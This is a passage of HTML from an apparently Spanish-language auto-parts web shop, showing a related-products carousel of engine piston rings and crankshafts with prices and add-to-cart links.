								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-524"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7546 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7546">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillomotor-ford-302-351-400-chevrolet-262-350-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-sealed-poder label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" title="sealed-poder" alt="sealed-poder" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/1975-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/1975.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/1975-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/1975-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillomotor-ford-302-351-400-chevrolet-262-350-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2330-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2330-2.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2330-2-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2330-2-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7546" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillomotor-ford-302-351-400-chevrolet-262-350-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7546"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7546" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/porta-locha-tucson-elantra-xd/?add-to-cart=7546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7546" data-product_sku="2C-139 STD" aria-label="Add to cart: &ldquo;ANILLO MOTOR STD FORD 302 / 351 / 400 / CHEVROLET 262 / 350&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR STD FORD 302 / 351 / 400 / CHEVROLET 262 / 350&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillomotor-ford-302-351-400-chevrolet-262-350-medida-std/">ANILLO MOTOR STD FORD 302 / 351 / 400 / CHEVROLET 262 / 350</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7558 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7558">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-toyota-hilux-24-94-99-medida-050/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-npr label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" title="npr" alt="npr" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2346-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2346.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2346-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2346-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-toyota-hilux-24-94-99-medida-050/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2347-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2347-1.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2347-1-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2347-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7558" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-toyota-hilux-24-94-99-medida-050/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7558"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7558" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/porta-locha-tucson-elantra-xd/?add-to-cart=7558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7558" data-product_sku="" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.50 TOYOTA HILUX 2,4 (94-99)&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.50 TOYOTA HILUX 2,4 (94-99)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-toyota-hilux-24-94-99-medida-050/">ANILLO MOTOR 0.50 TOYOTA HILUX 2,4 (94-99)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7253 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7253">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-para-motor-accent-15-medida-025-accent-15/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2206-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2206.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2206-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2206-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-para-motor-accent-15-medida-025-accent-15/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2207-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2207.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2207-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2207-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7253" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-para-motor-accent-15-medida-025-accent-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7253"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7253" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/porta-locha-tucson-elantra-xd/?add-to-cart=7253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7253" data-product_sku="23040-22911" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.25 ACCENT 1,5&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.25 ACCENT 1,5&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-para-motor-accent-15-medida-025-accent-15/">ANILLO MOTOR 0.25 ACCENT 1,5</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7503 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7503">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-npr label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" title="npr" alt="npr" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2343-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2343.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2343-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2343-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2344-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2344.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2344-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2344-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7503" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7503"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7503" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/porta-locha-tucson-elantra-xd/?add-to-cart=7503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7503" data-product_sku="SWT10156ZZ STD" aria-label="Add to cart: &ldquo;ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/">ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7217 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7217">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chery label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" title="chery" alt="chery" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2190-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2190.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2190-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2190-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2189-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2189.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2189-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2189-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7217" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7217"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7217" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/porta-locha-tucson-elantra-xd/?add-to-cart=7217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7217" data-product_sku="473H-1004030BA" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.25  ARAUCA / X1 /1.3&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.25  ARAUCA / X1 /1.3&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo/">ANILLO MOTOR 0.25  ARAUCA / X1 /1.3</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7739 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7739">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/ciguenal-de-matiz/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-coreano label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/coreano.png" title="coreano" alt="coreano" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3979m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3979m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3979m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3979m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/ciguenal-de-matiz/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3978m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3978m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3978m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3978m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7739" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/ciguenal-de-matiz/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7739"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7739" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/porta-locha-tucson-elantra-xd/?add-to-cart=7739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7739" data-product_sku="1225178B00-000/96352178" aria-label="Add to cart: &ldquo;Cigueñal de matiz/damas/tico&rdquo;" rel="nofollow" data-success_message="&ldquo;Cigueñal de matiz/damas/tico&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/ciguenal-de-matiz/">Cigueñal de matiz/damas/tico</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7245 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7245">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-hyundai-accent-15-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2212-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2212.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2212-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2212-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-hyundai-accent-15-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2213-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2213.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2213-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2213-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7245" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-hyundai-accent-15-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7245"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7245" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/porta-locha-tucson-elantra-xd/?add-to-cart=7245" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7245" data-product_sku="23040-22010" aria-label="Add to cart: &ldquo;ANILLO MOTOR STD  ACCENT 1,5&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR STD  ACCENT 1,5&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-hyundai-accent-15-medida-std/">ANILLO MOTOR STD  ACCENT 1,5</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7734 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7734">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-coreano label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/coreano.png" title="coreano" alt="coreano" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3973m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3975m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7734" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7734"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7734" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/porta-locha-tucson-elantra-xd/?add-to-cart=7734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7734" data-product_sku="90467348" aria-label="Add to cart: &ldquo;CIGÜEÑAL CORSA 1.6 / 1.4&rdquo;" rel="nofollow" data-success_message="&ldquo;CIGÜEÑAL CORSA 1.6 / 1.4&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/">CIGÜEÑAL CORSA 1.6 / 1.4</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado en 5.00 de 5">
					<span style="width:100%">
			Valorado en <strong class="rating">5.00</strong> de 5		</span>
				</div>

		
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-524 -->
			
					
	</div>

</div>

</div><!-- #product-18160 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_2006" class="brands-items-wrapper brands-widget slider-brands_2006 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" 